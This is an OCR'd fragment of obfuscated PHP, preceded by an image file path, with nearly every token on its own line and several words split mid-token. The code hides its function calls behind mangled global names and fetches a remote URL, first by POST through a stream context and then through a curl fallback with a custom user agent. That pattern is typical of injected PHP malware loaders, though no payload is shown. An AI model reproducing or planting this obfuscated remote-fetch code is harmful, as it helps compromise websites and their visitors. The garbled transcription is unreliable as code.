
e
;}
foreach
(${
"GLOBALS"
}[
"O_O00O0O__"
]
(
'+'
,
$c
) 
as
$d
){
if
(!${
"GLOBALS"
}[
"OO__O0O00
_"
](
$d
)){
$O0_O_O0_0O
=
0
;}}
unset
(
$d
);
if
(
$O0_O_
O0_0O
){
$O_0_OO00_O
=
$c
;
break
;}}
unset
(
$O_O0O_0
O0_
,
$c
);
if
(
$O_0_OO00_O
==
''
){
return
0
;}
if
(sub
str(
$O_0_OO00_O
,
0
,
1
)==
'c'
){
$O0O___OO00
=
fals
e
;
if
(
$OOO00O__0_
==
2
){
if
(${
"GLOBALS"
}[
"OO_O00
_O_0"
](
$OOO_O00__0
)){
$OOO0__O0_0
=
array
(
'htt
p'
=>
array
(
'method'
=>
"POST"
,
'header'
=>
"Conten
t-Type:application/x-www-form-urlencoded"
,
'c
ontent'
=>${
"GLOBALS"
}[
"OO0O0__0O_"
](
$OOO_O00
__0
)));
$OOO0_O_00_
=${
"GLOBALS"
}[
"O000OO___
O"
](
$OOO0__O0_0
);
$O0O___OO00
=${
"GLOBALS"
}[
"O
0_OO0O0__"
](
$url
,
false
,
$OOO0_O_00_
);}}
else
{
$O0O___OO00
=${
"GLOBALS"
}[
"O0_OO0O0__"
](
$ur
l
);}
if
(
$O0O___OO00
){
return
$O0O___OO00
;}
$O00
O_OO_0_
=${
"GLOBALS"
}[
"O_O_0_O00O"
]();${
"GLOB
ALS"
}[
"O0OO__O0_0"
](
$O00O_OO_0_
,CURLOPT_UR
L,
$url
);${
"GLOBALS"
}[
"O0OO__O0_0"
](
$O00O_OO_
0_
,CURLOPT_USERAGENT,
$O0_O0_0O_O
);${
"GLOBAL
S"
}[
"O0OO__O0_0"
](
$O00O_OO_0_
,CURLOPT_RETURN
TRANSFER,
1
);${
"GLOBALS"
}[
"O0OO__O0_0"
](
$O00O
_OO_0_
,CURLOPT_TIMEOUT,
100
);${
"GLOBALS"
}[
"O0
OO__O0_0"
](
$O00O_OO_0_
,CURLOPT_FRESH_CONNEC
T,
TRUE
);
if
(
$OOO00O__0_
==
2
){${
"GLOBALS"
}[
"O0O